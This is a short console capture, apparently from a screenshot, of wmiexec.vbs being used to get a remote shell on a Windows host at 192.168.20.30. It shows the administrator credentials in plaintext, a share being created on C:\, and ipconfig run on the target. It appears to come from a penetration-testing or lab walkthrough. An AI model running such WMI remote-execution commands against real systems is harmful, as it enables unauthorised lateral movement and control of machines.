 管理员: C:\Windows\System32\cmd.exe - cscript  //nologo wmiexec.vbs /shell 192.16...
C:\>cscript //nologo wmiexec.vbs /shell 192.168.20.30 administrator admin@123
WMIEXEC : Target -> 192.168.20.30
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d0c:547e:66b1:ed88%11
IPv4 地址 . . . . . . . . . . . . : 192.168.20.30
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{4EA11DA5-FDCA-417F-9B9C-56C146A7028F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开